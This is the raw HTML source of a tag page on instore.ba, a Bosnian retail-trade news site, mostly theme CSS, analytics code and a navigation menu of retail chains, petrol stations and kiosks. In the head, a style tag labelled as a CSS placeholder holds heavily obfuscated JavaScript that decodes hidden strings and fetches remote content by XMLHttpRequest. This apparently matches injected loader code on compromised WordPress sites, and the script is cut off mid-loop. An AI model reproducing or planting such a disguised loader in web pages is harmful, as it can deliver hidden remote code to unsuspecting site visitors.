.sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/japan/",
                    "name": "Japan"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-japan tag-222 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
